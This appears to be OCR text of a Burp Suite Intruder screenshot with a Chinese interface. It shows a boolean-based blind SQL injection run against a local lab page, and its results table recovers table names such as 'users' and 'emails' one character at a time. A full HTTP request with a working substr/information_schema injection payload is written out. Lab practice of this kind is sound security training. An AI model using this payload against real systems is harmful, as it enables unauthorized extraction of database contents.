 攻击 保存 列 10. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
结果 目标(Target) 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items) ?
请求(Requ... Payload 1 Payload 2 Payload 3 状态(Status) 错误(Err... 超时 长度(Le...
0 200 204
165 0 1 e 200 204
490 0 2 m 200 204
15 0 3 a 200 204
340 0 4 i 200 204
465 0 5 l 200 204
750 0 6 s 200 204
681 1 1 r 200 204
166 1 2 e 200 204
211 1 3 f 200 204
176 1 4 e 200 204
701 1 5 r 200 204
186 1 6 e 200 204
711 1 7 r 200 204
756 1 8 s 200 204
802 2 1 u 200 204
7 2 2 a 200 204
252 2 3 g 200 204
177 2 4 e 200 204
542 2 5 n 200 204
787 2 6 t 200 204
752 2 7 s 200 204
803 3 1 u 200 204
728 3 2 s 200 204
173 3 3 e 200 204
698 3 4 r 200 204
743 3 5 s 200 204
5 0 1 a 200 203
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/boolean.php?id=
1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27test%27%20limit%2
02,1),7,1)=%27s%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
已完成